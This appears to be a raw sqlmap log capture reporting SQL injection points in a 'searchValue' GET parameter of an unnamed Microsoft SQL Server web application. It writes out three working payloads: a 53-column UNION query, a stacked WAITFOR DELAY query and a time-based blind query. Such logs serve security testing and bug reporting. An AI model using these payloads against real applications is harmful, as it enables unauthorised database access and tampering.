 sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Place: GET
Parameter: searchValue
    Type: UNION query
    Title: Generic UNION query (NULL) - 53 columns
    Payload: dept=1&roleid=2&searchValue=3') UNION ALL SELECT NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(100)+CHAR(107)+CHAR(117
)+CHAR(113)+CHAR(67)+CHAR(67)+CHAR(84)+CHAR(118)+CHAR(108)+CHAR(68)+CHAR(111)+CH
AR(118)+CHAR(113)+CHAR(77)+CHAR(113)+CHAR(99)+CHAR(98)+CHAR(102)+CHAR(113),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dept=1&roleid=2&searchValue=3'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dept=1&roleid=2&searchValue=3') WAITFOR DELAY '0:0:5'--
---
[17:41:51] [INFO] testing Microsoft SQL Server